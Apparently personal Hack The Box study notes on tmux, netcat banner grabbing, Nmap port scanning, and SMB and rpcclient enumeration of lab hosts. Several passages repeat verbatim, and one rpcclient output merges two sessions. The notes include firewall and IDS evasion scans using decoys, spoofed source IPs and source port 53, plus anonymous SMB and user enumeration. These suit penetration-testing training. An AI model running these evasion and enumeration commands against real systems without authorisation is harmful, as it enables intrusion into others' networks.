HTB
Notes
The big compliance players in information security are
PCI,
HIPAA,
FISMA, and
ISO 27001.
Project Organization Example
Tonyleevo@htb[/htb]$ tree Projects/
Projects/
└── Acme Company
├── EPT
│ ├── evidence
│ │ ├── credentials
│ │ ├── data
│ │ └── screenshots
│ ├── logs
│ ├── scans
│ ├── scope
│ └── tools
└── IPT
├── evidence
│ ├── credentials
│ ├── data
│ └── screenshots
├── logs
├── scans
├── scope
└── tools
TMUX
Using Tmux
Terminal multiplexers, like tmux or Screen, are great utilities for expanding a standard Linux terminal's features, like having multiple windows within one terminal and jumping between them. Let's see some examples of using tmux, which is the more common of the two. If tmux is not present on our Linux system, we can install it with the following command:
Basic Tools
Tonyleevo@htb[/htb]$ sudo apt install tmux -y

Once we have tmux, we can start it by entering tmux as our command: 
The default key to input tmux commands prefix is [CTRL + B]. In order to open a new window in tmux, we can hit the prefix 'i.e. [CTRL + B]' and then hit C: 

We see the numbered windows at the bottom. We can switch to each window by hitting the prefix and then inputting the window number, like 0 or 1. We can also split a window vertically into panes by hitting the prefix and then [SHIFT + %]: 

We can also split into horizontal panes by hitting the prefix and then [SHIFT + "]: 
We can switch between panes by hitting the prefix and then the left or right arrows for horizontal switching or the up or down arrows for vertical switching. The commands above cover some basic tmux usage. It is a powerful tool and can be used for many things, including logging, which is very important during any technical engagement. This cheatsheet is a very handy reference. Also, this Introduction to tmux video by ippsec is worth your time.
Banner Grab Example
Netcat, ncat, or nc, is an excellent network utility for interacting with TCP/UDP ports. It can be used for many things during a pentest. Its primary usage is for connecting to shells, which we'll discuss later in this module. In addition to that, netcat can be used to connect to any listening port and interact with the service running on that port. For example, SSH is programmed to handle connections over port 22 to send all data and keys. We can connect to TCP port 22 with netcat:
Basic Tools
Tonyleevo@htb[/htb]$ netcat 10.10.10.10 22
SSH-2.0-OpenSSH_8.4p1 Debian-3
As we can see, port 22 sent us its banner, stating that SSH is running on it. This technique is called Banner Grabbing, and can help identify what service is running on a particular port. Netcat comes pre-installed in most Linux distributions. We can also download a copy for Windows machines from this link. There's another Windows alternative to netcat coded in PowerShell called PowerCat. Netcat can also be used to transfer files between machines, as we'll discuss later.
nmap
We can use the
-sC parameter to specify that
Nmap scripts should be used to try and obtain more detailed information. The
-sV parameter instructs
Nmap to perform a version scan. In this scan, Nmap will fingerprint services on the target system and identify the service protocol, application name, and version. The version scan is underpinned by a comprehensive database of over 1,000 service signatures. Finally,
-p- tells Nmap that we want to scan all 65,535 TCP ports.
Nmap Scripts
Specifying -sC will run many useful default scripts against a target, but there are cases when running a specific script is required. For example, in an assessment scope, we may be asked to audit a large Citrix installation. We could use this Nmap script to audit for the severe Citrix NetScaler vulnerability (CVE-2019–19781), while Nmap also has other scripts to audit a Citrix installation.
Service Scanning
Tonyleevo@htb[/htb]$ locate scripts/citrix
/usr/share/nmap/scripts/citrix-brute-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps.nse
/usr/share/nmap/scripts/citrix-enum-servers-xml.nse
/usr/share/nmap/scripts/citrix-enum-servers.nse
Banner Grabbing
As previously discussed, banner grabbing is a useful technique to fingerprint a service quickly. Often a service will look to identify itself by displaying a banner once a connection is initiated. Nmap will attempt to grab the banners if the syntax nmap -sV --script=banner <target> is specified. We can also attempt this manually using Netcat. Let us take another example, using the nc version of Netcat:
Service Scanning
Tonyleevo@htb[/htb]$ nc -nv 10.129.42.253 21
(UNKNOWN) [10.129.42.253] 21 (ftp) open
220 (vsFTPd 3.0.3)
This reveals that the version of vsFTPd on the server is 3.0.3. We can also automate this process using Nmap's powerful scripting engine: nmap -sV --script=banner -p21 10.10.10.0/24.
FTP
It is worth gaining familiarity with FTP, as it is a standard protocol, and this service can often contain interesting data. A Nmap scan of the default port for FTP (21) reveals the vsftpd 3.0.3 installation that we identified previously. Further, it also reports that anonymous authentication is enabled and that a pub directory is available.
Service Scanning
Tonyleevo@htb[/htb]$ nmap -sC -sV -p21 10.129.42.253
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-20 00:54 GMT
Nmap scan report for 10.129.42.253
Host is up (0.081s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Dec 19 23:50 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds
smb enumeration
nmap --script smb-os-discovery.nse -p445 10.10.10.40
Service Scanning
Tonyleevo@htb[/htb]$ smbclient -N -L \\\\10.129.42.253
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
users Disk
IPC$ IPC IPC Service (gs-svcscan server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
This reveals the non-default share users. Let us attempt to connect as the guest user.
Service Scanning
Tonyleevo@htb[/htb]$ smbclient \\\\10.129.42.253\\users
Enter WORKGROUP\users's password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
If we use the same scanning technique on the predefined list, the command will look like this:
Host Discovery
Tonyleevo@htb[/htb]$ sudo nmap -sn -oA tnet -iL hosts.lst | grep for | cut -d" " -f5
Scanning Top 10 TCP Ports
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 --top-ports=10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 15:36 CEST
Nmap scan report for 10.129.2.28
Host is up (0.021s latency).
PORT STATE SERVICE
21/tcp closed ftp
22/tcp open ssh
23/tcp closed telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
139/tcp filtered netbios-ssn
443/tcp closed https
445/tcp filtered microsoft-ds
3389/tcp closed ms-wbt-server
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
It is also useful when the target host has a personal firewall that drops incoming packets but allows outgoing packets. In this case, a Connect scan can bypass the firewall and accurately determine the state of the target ports. However, it is important to note that the Connect scan is slower than other types of scans because it requires the scanner to wait for a response from the target after each packet it sends, which could take some time if the target is busy or unresponsive.
Scans like the SYN scan (also known as a half-open scan) are generally considered more stealthy because they do not complete the full handshake, leaving the connection incomplete after sending the initial SYN packet. This minimizes the chance of triggering connection logs while still gathering port state information. Advanced IDS/IPS systems, however, have adapted to detect even these subtler techniques.
Connect Scan on TCP Port 443
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 443 --packet-trace --disable-arp-ping -Pn -n --reason -sT
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 16:26 CET
CONN (0.0385s) TCP localhost > 10.129.2.28:443 => Operation now in progress
CONN (0.0396s) TCP localhost > 10.129.2.28:443 => Connected
Nmap scan report for 10.129.2.28
Host is up, received user-set (0.013s latency).
PORT STATE SERVICE REASON
443/tcp open https syn-ack
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
Filtered Ports
When a port is shown as filtered, it can have several reasons. In most cases, firewalls have certain rules set to handle specific connections. The packets can either be dropped, or rejected. When a packet gets dropped, Nmap receives no response from our target, and by default, the retry rate (--max-retries) is set to 10. This means Nmap will resend the request to the target port to determine if the previous packet was accidentally mishandled or not.
Let us look at an example where the firewall drops the TCP packets we send for the port scan. Therefore we scan the TCP port 139, which was already shown as filtered. To be able to track how our sent packets are handled, we deactivate the ICMP echo requests (-Pn), DNS resolution (-n), and ARP ping scan (--disable-arp-ping) again.
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 139 --packet-trace -n --disable-arp-ping -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 15:45 CEST
SENT (0.0381s) TCP 10.10.14.2:60277 > 10.129.2.28:139 S ttl=47 id=14523 iplen=44 seq=4175236769 win=1024 <mss 1460>
SENT (1.0411s) TCP 10.10.14.2:60278 > 10.129.2.28:139 S ttl=45 id=7372 iplen=44 seq=4175171232 win=1024 <mss 1460>
Nmap scan report for 10.129.2.28
Host is up.
PORT STATE SERVICE
139/tcp filtered netbios-ssn
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds
UDP Port Scan
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -F -sU
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 16:01 CEST
Nmap scan report for 10.129.2.28
Host is up (0.059s latency).
Not shown: 95 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
137/udp open netbios-ns
138/udp open|filtered netbios-dgm
631/udp open|filtered ipp
5353/udp open zeroconf
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
nmap -A to resolve an IPs hostname
We can also specify the option (-oA) to save the results in all formats. The command could look like this:
Saving the Results
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p- -oA target
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 12:14 CEST
Nmap scan report for 10.129.2.28
Host is up (0.0091s latency).
Not shown: 65525 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
Default Scan
Performance
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.0/24 -F -oN tnet.default
<SNIP>
Nmap done: 256 IP addresses (10 hosts up) scanned in 32.44 seconds
Insane Scan
Performance
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.0/24 -F -oN tnet.T5 -T 5
<SNIP>
Nmap done: 256 IP addresses (10 hosts up) scanned in 18.07 seconds
SYN-Scan
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 21,22,25 -sS -Pn -n --disable-arp-ping --packet-trace
ACK-Scan
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 21,22,25 -sA -Pn -n --disable-arp-ping --packet-trace
Scan by Using Decoys
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 80 -sS -Pn -n --disable-arp-ping --packet-trace -D RND:5
Testing Firewall Rule
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -n -Pn -p445 -O
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 01:23 CEST
Scan by Using Different Source IP
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -n -Pn -p 445 -O -S 10.129.2.200 -e tun0
SYN-Scan of a Filtered Port
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p50000 -sS -Pn -n --disable-arp-ping --packet-trace
Connect To The Filtered Port
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ ncat -nv --source-port 53 10.129.2.28 50000
nmap
We can use the
-sC parameter to specify that
Nmap scripts should be used to try and obtain more detailed information. The
-sV parameter instructs
Nmap to perform a version scan. In this scan, Nmap will fingerprint services on the target system and identify the service protocol, application name, and version. The version scan is underpinned by a comprehensive database of over 1,000 service signatures. Finally,
-p- tells Nmap that we want to scan all 65,535 TCP ports.
Nmap Scripts
Specifying -sC will run many useful default scripts against a target, but there are cases when running a specific script is required. For example, in an assessment scope, we may be asked to audit a large Citrix installation. We could use this Nmap script to audit for the severe Citrix NetScaler vulnerability (CVE-2019–19781), while Nmap also has other scripts to audit a Citrix installation.
Service Scanning
Tonyleevo@htb[/htb]$ locate scripts/citrix
/usr/share/nmap/scripts/citrix-brute-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps.nse
/usr/share/nmap/scripts/citrix-enum-servers-xml.nse
/usr/share/nmap/scripts/citrix-enum-servers.nse
Banner Grabbing
As previously discussed, banner grabbing is a useful technique to fingerprint a service quickly. Often a service will look to identify itself by displaying a banner once a connection is initiated. Nmap will attempt to grab the banners if the syntax nmap -sV --script=banner <target> is specified. We can also attempt this manually using Netcat. Let us take another example, using the nc version of Netcat:
Service Scanning
Tonyleevo@htb[/htb]$ nc -nv 10.129.42.253 21
(UNKNOWN) [10.129.42.253] 21 (ftp) open
220 (vsFTPd 3.0.3)
This reveals that the version of vsFTPd on the server is 3.0.3. We can also automate this process using Nmap's powerful scripting engine: nmap -sV --script=banner -p21 10.10.10.0/24.
FTP
It is worth gaining familiarity with FTP, as it is a standard protocol, and this service can often contain interesting data. A Nmap scan of the default port for FTP (21) reveals the vsftpd 3.0.3 installation that we identified previously. Further, it also reports that anonymous authentication is enabled and that a pub directory is available.
Service Scanning
Tonyleevo@htb[/htb]$ nmap -sC -sV -p21 10.129.42.253
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-20 00:54 GMT
Nmap scan report for 10.129.42.253
Host is up (0.081s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Dec 19 23:50 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds
smb enumeration
nmap --script smb-os-discovery.nse -p445 10.10.10.40
Service Scanning
Tonyleevo@htb[/htb]$ smbclient -N -L \\\\10.129.42.253
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
users Disk
IPC$ IPC IPC Service (gs-svcscan server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
This reveals the non-default share users. Let us attempt to connect as the guest user.
Service Scanning
Tonyleevo@htb[/htb]$ smbclient \\\\10.129.42.253\\users
Enter WORKGROUP\users's password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
If we use the same scanning technique on the predefined list, the command will look like this:
Host Discovery
Tonyleevo@htb[/htb]$ sudo nmap -sn -oA tnet -iL hosts.lst | grep for | cut -d" " -f5
Scanning Top 10 TCP Ports
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 --top-ports=10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 15:36 CEST
Nmap scan report for 10.129.2.28
Host is up (0.021s latency).
PORT STATE SERVICE
21/tcp closed ftp
22/tcp open ssh
23/tcp closed telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
139/tcp filtered netbios-ssn
443/tcp closed https
445/tcp filtered microsoft-ds
3389/tcp closed ms-wbt-server
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
It is also useful when the target host has a personal firewall that drops incoming packets but allows outgoing packets. In this case, a Connect scan can bypass the firewall and accurately determine the state of the target ports. However, it is important to note that the Connect scan is slower than other types of scans because it requires the scanner to wait for a response from the target after each packet it sends, which could take some time if the target is busy or unresponsive.
Scans like the SYN scan (also known as a half-open scan) are generally considered more stealthy because they do not complete the full handshake, leaving the connection incomplete after sending the initial SYN packet. This minimizes the chance of triggering connection logs while still gathering port state information. Advanced IDS/IPS systems, however, have adapted to detect even these subtler techniques.
Connect Scan on TCP Port 443
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 443 --packet-trace --disable-arp-ping -Pn -n --reason -sT
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 16:26 CET
CONN (0.0385s) TCP localhost > 10.129.2.28:443 => Operation now in progress
CONN (0.0396s) TCP localhost > 10.129.2.28:443 => Connected
Nmap scan report for 10.129.2.28
Host is up, received user-set (0.013s latency).
PORT STATE SERVICE REASON
443/tcp open https syn-ack
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
Filtered Ports
When a port is shown as filtered, it can have several reasons. In most cases, firewalls have certain rules set to handle specific connections. The packets can either be dropped, or rejected. When a packet gets dropped, Nmap receives no response from our target, and by default, the retry rate (--max-retries) is set to 10. This means Nmap will resend the request to the target port to determine if the previous packet was accidentally mishandled or not.
Let us look at an example where the firewall drops the TCP packets we send for the port scan. Therefore we scan the TCP port 139, which was already shown as filtered. To be able to track how our sent packets are handled, we deactivate the ICMP echo requests (-Pn), DNS resolution (-n), and ARP ping scan (--disable-arp-ping) again.
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 139 --packet-trace -n --disable-arp-ping -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 15:45 CEST
SENT (0.0381s) TCP 10.10.14.2:60277 > 10.129.2.28:139 S ttl=47 id=14523 iplen=44 seq=4175236769 win=1024 <mss 1460>
SENT (1.0411s) TCP 10.10.14.2:60278 > 10.129.2.28:139 S ttl=45 id=7372 iplen=44 seq=4175171232 win=1024 <mss 1460>
Nmap scan report for 10.129.2.28
Host is up.
PORT STATE SERVICE
139/tcp filtered netbios-ssn
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds
UDP Port Scan
Host and Port Scanning
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -F -sU
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 16:01 CEST
Nmap scan report for 10.129.2.28
Host is up (0.059s latency).
Not shown: 95 closed ports
PORT STATE SERVICE
68/udp open|filtered dhcpc
137/udp open netbios-ns
138/udp open|filtered netbios-dgm
631/udp open|filtered ipp
5353/udp open zeroconf
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
nmap -A to resolve an IPs hostname
We can also specify the option (-oA) to save the results in all formats. The command could look like this:
Saving the Results
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p- -oA target
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 12:14 CEST
Nmap scan report for 10.129.2.28
Host is up (0.0091s latency).
Not shown: 65525 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
find filtered dns version
nmap 10.129.2.48 -p 53 -Pn -sU -sV
nmap script
nmap -sV --script=http-enum -oA nibbles_nmap_http_enum 10.129.17.122
| Category | Description |
|---|
| auth | Determination of authentication credentials. |
| broadcast | Scripts, which are used for host discovery by broadcasting and the discovered hosts, can be automatically added to the remaining scans. |
| brute | Executes scripts that try to log in to the respective service by brute-forcing with credentials. |
| default | Default scripts executed by using the -sC option. |
| discovery | Evaluation of accessible services. |
| dos | These scripts are used to check services for denial of service vulnerabilities and are used less as it harms the services. |
| exploit | This category of scripts tries to exploit known vulnerabilities for the scanned port. |
| external | Scripts that use external services for further processing. |
| fuzzer | This uses scripts to identify vulnerabilities and unexpected packet handling by sending different fields, which can take much time. |
| intrusive | Intrusive scripts that could negatively affect the target system. |
| malware | Checks if some malware infects the target system. |
| safe | Defensive scripts that do not perform intrusive and destructive access. |
| version | Extension for service detection. |
| vuln | Identification of specific vulnerabilities. |
onyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 25 --script banner,smtp-commands
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-16 23:21 CEST
Nmap scan report for 10.129.2.28
Host is up (0.050s latency).
PORT STATE SERVICE
25/tcp open smtp
Nmap - Aggressive Scan
Nmap Scripting Engine
Tonyleevo@htb[/htb]$ sudo nmap 10.129.2.28 -p 80 -A
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-17 01:38 CEST
Nmap scan report for 10.129.2.28
Host is up (0.012s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.3.4
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: blog.inlanefreight.com
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.4 - 3.10 (95%), Linux 3.1 (95%), Linux 3.2 (95%),
AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Synology DiskStation Manager 5.2-5644 (94%), Netgear RAIDiator 4.2.28 (94%),
Linux 2.6.32 - 2.6.35 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
tcpdump
Tcpdump
Service Enumeration
Tonyleevo@htb[/htb]$ sudo tcpdump -i eth0 host 10.10.14.2 and 10.129.2.28
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
SMB
Service Scanning
Tonyleevo@htb[/htb]$ smbclient -N -L \\\\10.129.42.253
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
users Disk
IPC$ IPC IPC Service (gs-svcscan server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
This reveals the non-default share users. Let us attempt to connect as the guest user.
Service Scanning
Tonyleevo@htb[/htb]$ smbclient \\\\10.129.42.253\\users
Enter WORKGROUP\users's password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
smbclient -U bob \\\\10.129.42.253\\users
Samba
As mentioned earlier, there is an alternative implementation of the SMB server called Samba, which is developed for Unix-based operating systems.
Restart Samba
SMB
root@samba:~# sudo systemctl restart smbd
Now we can display a list (-L) of the server's shares with the smbclient command from our host. We use the so-called null session (-N), which is anonymous access without the input of existing users or valid passwords.
SMBclient - Connecting to the Share
SMB
Tonyleevo@htb[/htb]$ smbclient -N -L //10.129.14.128
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
home Disk INFREIGHT Samba
dev Disk DEVenv
notes Disk CheckIT
IPC$ IPC IPC Service (DEVSM)
SMB1 disabled -- no workgroup available
For example, with domain-level security, the samba server acts as a member of a Windows domain. Each domain has at least one domain controller, usually a Windows NT server providing password authentication. This domain controller provides the workgroup with a definitive password server. The domain controllers keep track of users and passwords in their own NTDS.dit and Security Authentication Module (SAM) and authenticate each user when they log in for the first time and wish to access another machine's share.
Samba Status
SMB
root@samba:~# smbstatus
Samba version 4.11.6-Ubuntu
PID Username Group Machine Protocol Version Encryption Signing
----------------------------------------------------------------------------------------------------------------------------------------
75691 sambauser samba 10.10.14.4 (ipv4:10.10.14.4:45564) SMB3_11 - -
Service pid Machine Connected at Encryption Signing
---------------------------------------------------------------------------------------------
notes 75691 10.10.14.4 Do Sep 23 00:12:06 2021 CEST -
Nmap
SMB
Tonyleevo@htb[/htb]$ sudo nmap 10.129.14.128 -sV -sC -p139,445
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 15:15 CEST
Nmap scan report for sharing.inlanefreight.htb (10.129.14.128)
Host is up (0.00024s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 00:00:00:00:00:00 (VMware)
Host script results:
|_nbstat: NetBIOS name: HTB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-19T13:16:04
|_ start_date: N/A
Service detection performed. Please report any inco
RPCclient
SMB
Tonyleevo@htb[/htb]$ rpcclient -U "" 10.129.14.128
Enter WORKGROUP\'s password:
rpcclient $>
The rpcclient offers us many different requests with which we can execute specific functions on the SMB server to get information. A complete list of all these functions can be found on the man page of the rpcclient.
| Query | Description |
|---|
| srvinfo | Server information. |
| enumdomains | Enumerate all domains that are deployed in the network. |
| querydominfo | Provides domain, server, and user information of deployed domains. |
| netshareenumall | Enumerates all available shares. |
| netsharegetinfo <share> | Provides information about a specific share. |
| enumdomusers | Enumerates all domain users. |
RPCclient - Enumeration
SMB
rpcclient $> srvinfo
DEVSMB Wk Sv PrQ Unx NT SNT DEVSM
platform_id : 500
os version : 6.1
server type : 0x809a03
rpcclient $> enumdomains
name:[DEVSMB] idx:[0x0]
name:[Builtin] idx:[0x1]
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: DEVSM┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
Total Users: 2
Total Groups: 0
Total Aliases: 0
Sequence No: 1632361158
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
rpcclient $> netshareenumall
netname: print$
remark: Printer Drivers
path: C:\var\lib\samba\printers
password:
netname: home
remark: INFREIGHT Samba
path: C:\home\
password:
netname: dev
remark: DEVenv
path: C:\home\sambauser\dev\
password:
netname: notes
remark: CheckIT
path: C:\mnt\notes\
password:
netname: IPC$
remark: IPC Service (DEVSM)
path: C:\tmp
password:
rpcclient $> netsharegetinfo notes
netname: notes
remark: CheckIT
path: C:\mnt\notes\
password:
type: 0x0
perms: 0
max_uses: -1
num_uses: 1
revision: 1
type: 0x8004: SEC_DESC_DACL_PRESENT SEC_DESC_SELF_RELATIVE
DACL
ACL Num ACEs: 1 revision: 2
---
ACE
type: ACCESS ALLOWED (0) flags: 0x00
Specific bits: 0x1ff
Permissions: 0x101f01ff: Generic all access SYNCHRONIZE_ACCESS WRITE_OWNER_ACCESS WRITE_DAC_ACCESS READ_CONTROL_ACCESS DELETE_ACCESS
SID: S-1-1-0
Rpcclient - User Enumeration
SMB
rpcclient $> enumdomusers
user:[mrb3n] rid:[0x3e8]
user:[cry0l1t3] rid:[0x3e9]
rpcclient $> queryuser 0x3e9
User Name : cry0l1t3
Full Name : cry0l1t3
Home Drive : \\devsmb\cry0l1t3
Dir Drive :
Profile Path: \\devsmb\cry0l1t3\profile
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Do, 01 Jan 1970 01:00:00 CET
